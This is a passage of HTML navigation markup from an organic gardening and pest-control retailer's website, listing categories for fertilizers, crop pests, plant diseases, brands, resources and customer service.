   <a href="/category/vermiculture-worm-bins">Vermiculture - Worm Bins</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Organic-Fertilizer">Fertilizers</a>
     <ul>
  
    <li>
   <a href="/category/nitrogen-plant-nutrient">Nitrogen (N)</a>
    </li>
   
    <li>
   <a href="/category/phosphorus-plant-nutrient">Phosphorus (P)</a>
    </li>
   
    <li>
   <a href="/category/potassium-plant-nutrient">Potassium (K)</a>
    </li>
   
    <li>
   <a href="/category/calcium-magnesium-plant-nutrient-supplements">Cal-Mag Boosters</a>
    </li>
   
    <li>
   <a href="/category/bloom-boosters-high-phosphorus-fertilizers">Bloom Boosters</a>
    </li>
   
    <li>
   <a href="/category/fish-based-nutrients">Fish/Shellfish Based Nutrients</a>
    </li>
   
    <li>
   <a href="/category/foliar-fertilizers">Foliar Fertilizers</a>
    </li>
   
    <li>
   <a href="/category/bat-seabird-guano-fertilizers">Guanos</a>
    </li>
   
    <li>
   <a href="/category/seaweed-kelp-fertilizers-for-plants">Seaweed &amp; Kelp</a>
    </li>
   
    <li>
   <a href="/category/single-ingredient-meal-fertilizers">Single Ingredient Meals</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/specialty-indoor-growing">Indoor Growing</a>
     <ul>
  
    <li>
   <a href="/category/organic-disease-control-products">Disease Control</a>
     <ul>
  
    <li>
   <a href="/category/bactericides-bacterial-control">Bactericides</a>
    </li>
   
    <li>
   <a href="/category/fungicides-fungal-disease-control">Fungicides</a>
     <ul>
  
    <li>
   <a href="/category/bacillus-subtilis-indoor-fungicides"><i>Bacillus subtilis</i> Products</a>
    </li>
   
    <li>
   <a href="/category/horticultural-oil-indoor-fungicide">Horticultural Oils as Fungicides</a>
    </li>
   
    <li>
   <a href="/category/neem-oil-indoor-fungicide">Neem Oil - Fungicide</a>
    </li>
   
    <li>
   <a href="/category/trichoderma-indoor-fungicides"><i>Trichoderma</i> Based</a>
    </li>
   
    <li>
   <a href="/category/foliar-fungicides-indoor-growing">Foliar Fungicides</a>
    </li>
   
    <li>
   <a href="/category/soil-fungicides-soil-born-disease-control">Soil Fungicides</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/powdery-mildew-control-indoors">Powdery Mildew</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/fertilizers">Fertilizers</a>
    </li>
   
    <li>
   <a href="/category/fungus-gnats">Fungus Gnats</a>
    </li>
   
    <li>
   <a href="/category/microbial-inoculants-beneficial-bacteria-fungi">Microbial Inoculants</a>
     <ul>
  
    <li>
   <a href="/category/mycorrhizae-beneficial-fungi">Mycorrhizal Fungi</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/mite-control">Mite Control</a>
     <ul>
  
    <li>
   <a href="/category/indoor-broad-cyclamen-mite-control">Broad Mites &amp; Cyclamen Mites</a>
    </li>
   
    <li>
   <a href="/category/indoor-russet-mite-control">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/spider-mite-control1">Spider Mites</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/propagation-tools-supplies">Propagation Tools and Supplies</a>
    </li>
   
    <li>
   <a href="/category/root-aphids-control">Root Aphids</a>
    </li>
   
    <li>
   <a href="/category/russet-mite-controls-indoors">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/sticky-traps-indoor-growing">Sticky Traps - Indoor Use</a>
    </li>
   
    <li>
   <a href="/category/whitefly-control-indoors">Whitefly</a>
    </li>
   
    <li>
   <a href="/category/Help-for-houseplants">Houseplants</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/microbial-inoculants-soil-manure-compost">Microbial Inoculants</a>
     <ul>
  
    <li>
   <a href="/category/bacillus-subtilis-products"><i>Bacillus subtilis</i> Products</a>
    </li>
   
    <li>
   <a href="/category/mycorrhizae-fungi">Mycorrhizal Fungi</a>
    </li>
   
    <li>
   <a href="/category/trichoderma-soil-borne-disease-resistance"><i>Trichoderma</i> Based</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/omri-certified-products">OMRI Listed Products</a>
     <ul>
  
    <li>
   <a href="/category/omri-listed-insecticides">OMRI Listed Insecticides</a>
    </li>
   
    <li>
   <a href="/category/omri-listed-beneficial-nematodes">OMRI Listed Beneficial Nematodes</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/plant-based-products">Plant-Based Products</a>
    </li>
   
    <li>
   <a href="/category/pollination-aids">Pollination</a>
     <ul>
  
    <li>
   <a href="/category/attract-beneficial-insects">Attracting Beneficial Insects</a>
    </li>
   
    <li>
   <a href="/category/bees">Bees</a>
     <ul>
  
    <li>
   <a href="/category/WaxMoths-Galleria-mellonella-Achroia-grisella">Wax Moths</a>
    </li>
   
    <li>
   <a href="/category/small-hive-beetle-control-aethina-tumida">Small Hive Beetle</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/soil-mediums-potting-seed-starting">Potting Mixes</a>
    </li>
   
    <li>
   <a href="/category/seed-care-growing-mediums">Seed Starting</a>
     <ul>
  
    <li>
   <a href="/category/cowpots">CowPots&trade;</a>
    </li>
   
    <li>
   <a href="/category/propagation-seed-starting">Propagation Tools and Supplies</a>
    </li>
   
    <li>
   <a href="/category/Floating-Row-Covers-Seed-Starts">Floating Row Covers</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/organic-soil-conditioners">Soil Amendments, Micronutrients &amp; Biostimulants</a>
     <ul>
  
    
    <li>
   <a href="/category/fulvic-humic-acids-soil-amendments">Fulvic &amp; Humic Acids</a>
    </li>
   
    <li>
   <a href="/category/drought-moisture-aids">Drought Tolerance</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/garden-tools-supplies">Tools &amp; Supplies</a>
     <ul>
  
    <li>
   <a href="/category/composters-vermiculture-compost-starters">Composting Supplies</a>
    </li>
   
    <li>
   <a href="/category/Lawn-Garden-Sprayers">Garden &amp; Farm Sprayers</a>
    </li>
   
    
    
    <li>
   <a href="/category/growing-season-extenders">Season Extenders &amp; Frost Protection</a>
     <ul>
  
    <li>
   <a href="/category/agribon-crop-protection">Agribon Crop Protection</a>
    </li>
   
    <li>
   <a href="/category/floating-row-covers">Floating Row Covers</a>
    </li>
   
    <li>
   <a href="/category/frost-protection">Frost Protection</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/soil-test-kits">Soil Testing</a>
     <ul>
  
    <li>
   <a href="/category/soil-test-results-guide">Soil Test Solutions Guide</a>
    </li>
   
    <li>
   <a href="/category/npk-ph-what-are-they">NPK &amp; pH</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/water-soil-additives-controls">Water &amp; Soil Additives</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/natural-organic-weed-control">Weed Control</a>
     <ul>
  
    <li>
   <a href="/category/preemergent-herbicides">Pre-Emergent Herbicides</a>
     <ul>
  
  </ul>    </li>
   
    <li>
   <a href="/category/weed-barriers">Weed Barriers &amp; Paper Mulch</a>
    </li>
   
    <li>
   <a href="/category/post-emergent-herbicides-foliar-sprays">Post-Emergent Herbicides</a>
    </li>
   
    
    <li>
   <a href="/category/puncturevine-goathead-texas-sandbur-control">Puncturevine</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/wsda-registered-products">WSDA Registered Products</a>
    </li>
   
    
  </ul>                        </li>
                                     <li> <a href="/category/crop-specific-recommendations" title="By Crop Type">By Crop Type</a>             <ul>
  
    <li>
   <a href="/category/corn-crop-care">Corn</a>
     <ul>
  
    <li>
   <a href="/category/corn-crop-pest-control">Pest Control - Corn</a>
     <ul>
  
    <li>
   <a href="/category/aphid-control-in-corn">Aphids</a>
    </li>
   
    <li>
   <a href="/category/beetle-grub-control-corn-crops">Beetle &amp; Grub Control</a>
    </li>
   
    <li>
   <a href="/category/european-corn-borer-control-corn-crops">European Corn Borer</a>
    </li>
   
    <li>
   <a href="/category/flea-beetle-control-corn-crops">Flea Beetles</a>
    </li>
   
    <li>
   <a href="/category/japanese-beetle-control-corn-crops">Japanese Beetle Control</a>
    </li>
   
    <li>
   <a href="/category/spider-mite-control-corn-crops">Spider Mites</a>
    </li>
   
    <li>
   <a href="/category/chinch-bug-control-corn-crops">Chinch Bugs</a>
    </li>
   
    <li>
   <a href="/category/cutworm-control-corn-crops">Cutworms</a>
    </li>
   
    <li>
   <a href="/category/corn-earworm-control-corn-crops">Corn Earworm</a>
    </li>
   
    <li>
   <a href="/category/armyworm-control-corn-crops">Armyworm</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/fruit-tree-care">Deciduous Fruit Trees</a>
     <ul>
  
    
    
    <li>
   <a href="/category/deciduous-fruit-tree-fertilizers-amendments-plant-nutrition">Tree Health &amp; Nutrition</a>
    </li>
   
    <li>
   <a href="/category/deciduous-fruit-tree-pest-control">Deciduous Tree Pests</a>
     <ul>
  
    <li>
   <a href="/category/caterpillar-control-deciduous-fruit-trees">Caterpillars &amp; Moths</a>
    </li>
   
    <li>
   <a href="/category/codling-moth-control-deciduous-fruit-trees">Codling Moth</a>
    </li>
   
    <li>
   <a href="/category/mealybug-control-deciduous-fruit-tress">Mealybugs</a>
    </li>
   
    <li>
   <a href="/category/thrips-control-deciduous-fruit-tree-care">Thrips</a>
    </li>
   
    <li>
   <a href="/category/two-spotted-spider-mite-control-deciduous-fruit-trees">Two-Spotted Spider Mite</a>
    </li>
   
    <li>
   <a href="/category/walnut-husk-fly-control-deciduous-fruit-trees">Walnut Husk Fly</a>
    </li>
   
    <li>
   <a href="/category/peachtree-borer-control-deciduous-fruit-trees">Peachtree Borer</a>
    </li>
   
    <li>
   <a href="/category/peach-twig-borer-control-deciduous-fruit-trees">Peach Twig Borer</a>
    </li>
   
    
    <li>
   <a href="/category/leafroller-control-deciduous-fruit-trees">Leafrollers</a>
    </li>
   
    <li>
   <a href="/category/bird-control-on-fruit-trees">Birds</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/hemp-cannabis-crop-guide">Hemp/Cannabis</a>
     <ul>
  
    <li>
   <a href="/category/pest-control-hemp-cannabis-crops">Pests - Hemp/Cannabis</a>
     <ul>
  
    <li>
   <a href="/category/grub-and-beetle-control-for-cannabis-hemp">Beetle &amp; Grub Control</a>
    </li>
   
    <li>
   <a href="/category/beneficial-nematodes-cannabis-applications">Beneficial Nematodes In Cannabis</a>
    </li>
   
    <li>
   <a href="/category/hemp-canabis-broad-cyclamen-mite-control">Broad Mites &amp; Cyclamen Mites</a>
    </li>
   
    <li>
   <a href="/category/cannabis-aphid-control">Cannabis (Bhang) Aphid</a>
    </li>
   
    <li>
   <a href="/category/eurasian-hemp-borer-control">Eurasian Hemp Borer</a>
    </li>
   
    <li>
   <a href="/category/european-corn-borer-control-hemp-cannabis">European Corn Borer</a>
    </li>
   
    <li>
   <a href="/category/fungus-gnat-control-in-cannabis-hemp">Fungus Gnats</a>
    </li>
   
    <li>
   <a href="/category/root-aphid-control-for-cannabis-hemp">Root Aphids</a>
    </li>
   
    <li>
   <a href="/category/hemp-cannabis-russet-mite-control">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/hemp-cannabis-spider-mite-control">Spider Mites</a>
    </li>
   
    <li>
   <a href="/category/thrips-control-for-hemp-cannabis">Thrips</a>
    </li>
   
    <li>
   <a href="/category/tobacco-budworm-control-cannabis-hemp-crops">Tobacco Budworm</a>
    </li>
   
    <li>
   <a href="/category/whitefly-control-cannabis-hemp-crops">Whitefly</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/hemp-cannabis-disease-control">Diseases - Hemp/Cannabis</a>
     <ul>
  
    <li>
   <a href="/category/biofungicides-in-cannabis-hemp">Biofungicides</a>
    </li>
   
    <li>
   <a href="/category/botrytis-bud-rot-control">Botrytis (Grey Mold)</a>
    </li>
   
    <li>
   <a href="/category/damping-off-prevention-cannabis-hemp">Damping Off</a>
    </li>
   
    <li>
   <a href="/category/684">Foliar Fungicides</a>
    </li>
   
    <li>
   <a href="/category/fusarium-wilt-control-in-hemp-cannabis">Fusarium Wilt</a>
    </li>
   
    <li>
   <a href="/category/powdery-mildew-control-cannabis-hemp-cultivation">Powdery Mildew</a>
    </li>
   
    <li>
   <a href="/category/soil-fungicides-for-cannabis-hemp">Soil Fungicides</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/670">Plant Health &amp; Nutrition</a>
     <ul>
  
    <li>
   <a href="/category/amino-acids">Amino Acids</a>
    </li>
   
    <li>
   <a href="/category/bloom-boosters">Bloom Boosters</a>
    </li>
   
    <li>
   <a href="/category/cal-mag-boosters-calcium-magnesium-nutrient-supplements">Cal-Mag Boosters</a>
    </li>
   
    <li>
   <a href="/category/fish-based-nutrients-cannabis-hemp">Fish/Shellfish Based Nutrients</a>
    </li>
   
    <li>
   <a href="/category/foliar-fertilizers-cannabis-hemp-crops">Foliar Fertilizers</a>
    </li>
   
    <li>
   <a href="/category/fulvic-humic-acids-cannabis-hemp-applications">Fulvic &amp; Humic Acids</a>
    </li>
   
    <li>
   <a href="/category/guano-fertilizers-cannabis-hemp">Guanos</a>
    </li>
   
    <li>
   <a href="/category/microbial-inoculants-cannabis-hemp-crops">Microbial Inoculants</a>
    </li>
   
    <li>
   <a href="/category/rx-green-technologies-cannabis-crop-health">Rx Green Technologies</a>
    </li>
   
    <li>
   <a href="/category/seaweed-kelp-fertilizers-for-cannabis">Seaweed &amp; Kelp</a>
    </li>
   
    <li>
   <a href="/category/single-ingredient-meals-for-cannabis-hemp">Single Ingredient Meals</a>
    </li>
   
    <li>
   <a href="/category/682">Wetting Agents</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/hydroponic-soilless-growing">Hydroponic &amp; Soilless </a>
    </li>
   
    
    <li>
   <a href="/category/organic-lawn-care">Lawn &amp; Turf Care</a>
     <ul>
  
    <li>
   <a href="/category/four-step-lawn-care">4 Steps to a Healthy Lawn</a>
    </li>
   
    <li>
   <a href="/category/lawn-cutworm-control">Cutworms</a>
    </li>
   
    <li>
   <a href="/category/lawn-and-garden-sprayers">Lawn &amp; Garden Sprayers</a>
    </li>
   
    <li>
   <a href="/category/pre-emergent-herbicides-lawn-care">Pre-Emergent Herbicides</a>
    </li>
   
    <li>
   <a href="/category/soil-borne-disease-control">Soil Fungicides</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/ornamental-plant-health">Ornamentals</a>
     <ul>
  
    <li>
   <a href="/category/pest-control-ornamental-crops">Pest Control - Ornamentals</a>
     <ul>
  
    <li>
   <a href="/category/aphid-control-ornamental-plants">Aphids</a>
    </li>
   
    
    <li>
   <a href="/category/caterpillar-control-ornamental-plants">Caterpillars &amp; Moths</a>
    </li>
   
    <li>
   <a href="/category/grasshopper-control-ornamental-plants">Grasshoppers</a>
    </li>
   
    <li>
   <a href="/category/beetle-grub-control-ornamental-plants">Beetle &amp; Grub Control</a>
    </li>
   
    <li>
   <a href="/category/lace-bug-control-ornamental-plants">Lace Bugs</a>
    </li>
   
    
    <li>
   <a href="/category/scale-control-ornamental-plants">Scale</a>
    </li>
   
    <li>
   <a href="/category/thrips-control-ornamental-plants">Thrips</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/disease-control-ornamental-crops">Disease Control - Ornamentals</a>
     <ul>
  
    <li>
   <a href="/category/downy-mildew-control-ornamental-plants">Downy Mildew</a>
    </li>
   
    <li>
   <a href="/category/powdery-mildew-control-ornamental-plants">Powdery Mildew</a>
    </li>
   
    <li>
   <a href="/category/botrytis-control-ornamental-plants">Botrytis (Grey Mold)</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/succulent-crop-guide">Succulents</a>
     <ul>
  
    
  </ul>    </li>
 </ul>                        </li>
                                     <li> <a href="/category/shop-by-brands" title="Shop Brands">Shop Brands</a>             <ul>
  
    <li>
   <a href="/category/signature-products">ARBICO Organics&reg;</a>
    </li>
   
    <li>
   <a href="/category/grow-arber-biological-plant-wellness">Arber</a>
    </li>
   
    <li>
   <a href="/category/arborjet-plant-health-solutions">Arborjet</a>
    </li>
   
    <li>
   <a href="/category/aunt-fannies-plant-based-pest-solutions">Aunt Fannie's </a>
    </li>
   
    <li>
   <a href="/category/avenger-cutting-edge-products">Avenger&reg; Products</a>
    </li>
   
    <li>
   <a href="/category/biosafe-disease-remedies">BioSafe Systems</a>
    </li>
   
    <li>
   <a href="/category/bioworks-biocontrol-products">BioWorks</a>
    </li>
   
    <li>
   <a href="/category/blacksmith-bioscience-microbial-solutions">Blacksmith BioScience</a>
    </li>
   
    <li>
   <a href="/category/bonide-products">BONIDE&reg; Products</a>
    </li>
   
    <li>
   <a href="/category/brandt-crop-health">Brandt</a>
    </li>
   
    <li>
   <a href="/category/bug-bam-mosquito-repel">Bug Bam! Insect Repellents</a>
    </li>
   
    <li>
   <a href="/category/certis-biologicals-crop-solutions">Certis Biologicals</a>
    </li>
   
    <li>
   <a href="/category/biodegradable-cowpots-seed-starting">CowPots&trade;</a>
    </li>
   
    <li>
   <a href="/category/drearth-sustainable-plant-products">Dr. Earth</a>
    </li>
   
    <li>
   <a href="/category/down-to-earth-fertilizers">Down To Earth&trade; Fertilizers</a>
     <ul>
  
    <li>
   <a href="/category/down-to-earth-solution-grade-fertilizers">Solution Grade Products</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/enoz-biocare-traps">Enoz</a>
    </li>
   
    <li>
   <a href="/category/fertilome-home-garden-products">Fertilome&reg;</a>
    </li>
   
    <li>
   <a href="/category/good-ideas-products">Good Ideas Products</a>
    </li>
   
    <li>
   <a href="/category/hygea-natural">Hygea Natural Corp.</a>
    </li>
   
    <li>
   <a href="/category/iv-organics-tree-paint">IV Organic</a>
    </li>
   
    <li>
   <a href="/category/jabebo-earrings">Jabebo Earrings</a>
    </li>
   
    <li>
   <a href="/category/jh-biotech-fertilizers-and-soil-amendments">JH Biotech | Fertilizers &amp; Pest Control</a>
    </li>
   
    <li>
   <a href="/category/john-and-bobs-fertilizers">John &amp; Bob's Smart Soil Solutions</a>
    </li>
   
    <li>
   <a href="/category/jrm-chemical-soil-amendments-fertilizers">JRM Chemical, Inc.</a>
    </li>
   
    <li>
   <a href="/category/jt-eaton-products">JT Eaton Products</a>
    </li>
   
    <li>
   <a href="/category/key-to-life-supply-canna-agriculture-innovation">Key to Life</a>
    </li>
   
    <li>
   <a href="/category/lallemand-microbial-solutions">Lallemand Plant Care</a>
    </li>
   
    <li>
   <a href="/category/lusterleaf-soil-testing">Luster Leaf&reg;</a>
    </li>
   
    <li>
   <a href="/category/maxicrop-growing-products">Maxicrop</a>
    </li>
   
    <li>
   <a href="/category/mgk-gardening">MGK&reg; Gardening</a>
    </li>
   
    <li>
   <a href="/category/mikrobs-microbial-applications">Microbial Applications</a>
    </li>
   
    <li>
   <a href="/category/monterey-garden-products">Monterey Lawn &amp; Garden</a>
    </li>
   
    <li>
   <a href="/category/npk-industries-raw-soluable-nutrients">NPK Industries</a>
    </li>
   
    <li>
   <a href="/category/neptunes-harvest-fertilizers">Neptune's Harvest</a>
    </li>
   
    
    <li>
   <a href="/category/olson-brand-products">Olson Products</a>
    </li>
   
    <li>
   <a href="/category/organic-labs-organocide-gardening-solutions">Organic Labs</a>
    </li>
   
    <li>
   <a href="/category/pfharris-pest-control-products">PF Harris</a>
    </li>
   
    <li>
   <a href="/category/pest-wizard-traps-lures">Pest Wizard</a>
    </li>
   
    <li>
   <a href="/category/plan-b-organics-fertilizers-minerals-amendments">Plan B Organics</a>
    </li>
   
    <li>
   <a href="/category/prococo-coconut-coir-cocopeat">Prococo Coconut Coir</a>
    </li>
   
    <li>
   <a href="/category/marrone-bio-innovations">ProFarm</a>
    </li>
   
    <li>
   <a href="/category/rx-green-technologies">Rx Green Technologies</a>
    </li>
   
    <li>
   <a href="/category/scd-probiotics-odor-control-composting-supplies">SCD Probiotics</a>
    </li>
   
    <li>
   <a href="/category/safe-solutions-enzyme-brand">Safe Solutions</a>
    </li>
   
    <li>
   <a href="/category/safergro-fertilizers-and-soil-amendments">SaferGro Laboratories</a>
    </li>
   
    <li>
   <a href="/category/sarasota-green-group-organic-effective-solutions">Sarasota Green Group</a>
    </li>
   
    <li>
   <a href="/category/scentry-biologicals-monitoring-traps-lures">Scentry Biologicals</a>
    </li>
   
    <li>
   <a href="/category/sierra-natural-science">Sierra Natural Science</a>
    </li>
   
    <li>
   <a href="/category/summit-responsible-solutions-mosquito-control">Summit Responsible Solutions</a>
    </li>
   
    <li>
   <a href="/category/tanglefoot-sticky-insect-barrier">Tanglefoot&reg; </a>
    </li>
   
    <li>
   <a href="/category/tanks-green-stuff-soil-fertilizers-growing-mediums">Tank's Green Stuff</a>
    </li>
   
    <li>
   <a href="/category/trifecta-natural-crop-control">Trifecta</a>
    </li>
   
    <li>
   <a href="/category/weedguardplus-paper-mulches-weed-barriers">WeedGuardPlus</a>
    </li>
   
    
    
    
    
    
    
    
  </ul>                        </li>
                                     <li> <a href="/category/gift-certificates" title="Gift Certificates">Gift Certificates</a>             </li>
                                     <li> <a href="/category/organic-gardening-pest-control-resources" title="Resources">Resources</a>             <ul>
  
    <li>
   <a href="/category/catalog-archive">Catalog Archive</a>
    </li>
   
    <li>
   <a href="/category/cannabis-catalog-archive">Cannabis Catalog Archive</a>
    </li>
   
    <li>
   <a href="/category/arbico-blog">Blog - Featured Articles</a>
    </li>
   
    <li>
   <a href="/category/easy-organic-gardener">Podcast</a>
     <ul>
  
    <li>
   <a href="/category/easy-organic-gardener-radio-show-archive">Easy Organic Gardener Radio Show Archives</a>
    </li>
   
    
  </ul>    </li>
   
    <li>
   <a href="/category/retail-store-information">Retail Store</a>
    </li>
   
    <li>
   <a href="/category/affiliate-program">About Our Affiliate Program</a>
    </li>
   
    <li>
   <a href="/category/garden-journal">Downloadable Garden Journal</a>
    </li>
   
    <li>
   <a href="/category/integrated-pest-management-DIY">Integrated Pest Management</a>
     <ul>
  
    <li>
   <a href="/category/soil-preparation-planting">Soil Prep &amp; Planting</a>
    </li>
   
    <li>
   <a href="/category/forecasting-methods-ipm">Forecasting</a>
    </li>
   
    <li>
   <a href="/category/trapping-monitoring-ipm">Pest Trapping &amp; Monitoring</a>
    </li>
   
    <li>
   <a href="/category/pest-thresholds-ipm">Thresholds</a>
    </li>
   
    <li>
   <a href="/category/cultural-controls-sanitation-ipm">Cultural Controls &amp; Sanitation</a>
    </li>
   
    <li>
   <a href="/category/biological-controls-ipm">Biological Controls</a>
    </li>
   
    <li>
   <a href="/category/chemical-controls-ipm">Chemical Controls</a>
    </li>
   
    <li>
   <a href="/category/record-keeping-ipm">Record Keeping</a>
    </li>
   
    <li>
   <a href="/category/evaluation-decisions-ipm">Evaluation &amp; Decisions</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/spanish-pages">Spanish</a>
     <ul>
  
    <li>
   <a href="/category/control-biologico-de-moscas-con-parasitos-fly-eliminators"> Informaci&oacute;n e Instrucciones sobre Control Biol&oacute;gico de Moscas de ARBICO</a>
    </li>
   
    <li>
   <a href="/category/nematodos-beneficiosos">Nematodos Beneficios</a>
    </li>
   
    <li>
   <a href="/category/mite-control-spanish">Control de &Aacute;caros</a>
    </li>
   
    <li>
   <a href="/category/control-de-afidos-aphid-control">Control de Afidos</a>
    </li>
   
    <li>
   <a href="/category/control-de-babosas-caracoles-snails-slugs-control">Control de Babosas y Caracoles</a>
    </li>
   
    <li>
   <a href="/category/control-de-la-chinche-harinosas">Control de la Chinche Harinosa</a>
    </li>
   
    <li>
   <a href="/category/control-de-escamas">Control de Escamas</a>
    </li>
   
    <li>
   <a href="/category/control-del-escarabajo-del-frijole">Control del Escarabajo del Frijol</a>
    </li>
   
    <li>
   <a href="/category/control-del-escarabajo-de-la-papa-de-colorado">Control del Escarabajo de la Papa de Colorado</a>
    </li>
   
    <li>
   <a href="/category/control-de-grillos">Control de Grillos y Saltamontes</a>
    </li>
   
    <li>
   <a href="/category/control-de-gorgojos">Control de Gorgojos</a>
     <ul>
  
    <li>
   <a href="/category/control-de-gorgojo-de-la-alfalfa">Informaci&oacute;n de Gorgojo de la Alfalfa</a>
    </li>
   
    <li>
   <a href="/category/control-de-gorgojo-de-la-vid">Informaci&oacute;n de Gorgojo de la Vid</a>
    </li>
   
    <li>
   <a href="/category/control-de-zanahoria">Informaci&oacute;n de Gorgojo de Zanahoria</a>
    </li>
   
    <li>
   <a href="/category/control-de-gorgojo-de-la-nuez">Informaci&oacute;n de Gorgojo de la Nuez</a>
    </li>
   
    <li>
   <a href="/category/control-de-gorgojo-de-raiz">Informaci&oacute;n de Gorgojo de Ra&iacute;z</a>
    </li>
   
    <li>
   <a href="/category/informacion-de-gorgojos-de-la-raiz-de-la-fresca">Informaci&oacute;n de Gorgojos de la Ra&iacute;z de la Fresca</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/control-de-minadores-de-hojas">Control de Minadores de Hojas</a>
    </li>
   
    <li>
   <a href="/category/control-de-moscas-blancas">Control de Moscas Blancas</a>
    </li>
   
    <li>
   <a href="/category/control-de-las-moscas-de-los-hongos">Control de Moscas de los Hongos</a>
    </li>
   
    <li>
   <a href="/category/control-de-nematodos-de-los-nodulos-de-la-raiz">Control de Nem&aacute;todos de los N&oacute;dulos de la Ra&iacute;z</a>
    </li>
   
    <li>
   <a href="/category/control-de-orugas-gusanos">Control de Orugas y Polillas</a>
     <ul>
  
    <li>
   <a href="/category/control-de-la-palomilla-dorso-de-diamante">Control de la Palomilla Dorso de Diamante</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/control-de-plagas-en-productos-almacenados">Control de Plagas en Productos Almacenados</a>
    </li>
   
    <li>
   <a href="/category/control-de-saltahojas">Control de Saltahojas</a>
    </li>
   
    
    
    <li>
   <a href="/category/control-de-trips">Control de Trips</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/ask-doctor-buglady">Ask Doctor Buglady</a>
    </li>
   
    <li>
   <a href="/category/videos">Video Library</a>
    </li>
   
    
    
    
    
    
    <li>
   <a href="/category/holiday-shipping-schedule">Shipping Schedule</a>
    </li>
   
  </ul>                        </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                </li>
        <li><span>Customer Service</span>
            <ul>
                <li><a href="/category/contactus">Contact Us</a></li>
                <li><a href="/catalog_request">Request a Catalog</a></li>
                <li><a href="/suggest-new-product">Suggest A Product</a></li>
                <li><a href="/category/shipping-info">Shipping Info</a></li>
                <li><a href="/category/live-shipment-guarantee">Live Shipment Guarantee</a></li>
                <li><a href="/category/return-policy">Returns &amp; Exchanges</a></li>
                <li><a href="/category/shipping-info">Sales Tax</a></li>
                <li><a href="/category/shipping-info">International Orders</a></li>
            </ul>
        </li>
    </ul>
</nav></div>
            <!-- Logo for mobile 
            <div class="mobile-logo visible-xs col-xs-8 visible-sm col-sm-8">
                <figure class="figure_align"> <a href="/" title="ARBICO Organics"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/ARBICO_Organics_Logo.png" alt="ARBICO Organics" title="ARBICO Organics" class="img-responsive"></a></figure>
            </div>-->
            <div class="visible-xs visible-sm col-xs-4 text-center"><a href="tel:18008272847" style="color:#4b7823">800-827-2847</a></div>
            <div class="visible-xs visible-sm col-xs-4 text-right"><a href="/viewcart/1"><span class="glyphicon glyphicon-shopping-cart"></span>Cart</a></div>
                
                    </div>

            <!-- Logo for mobile -->
            <div class="mobile-logo visible-xs col-xs-offset-2 col-xs-8 visible-sm col-sm-offset-2 col-sm-8">
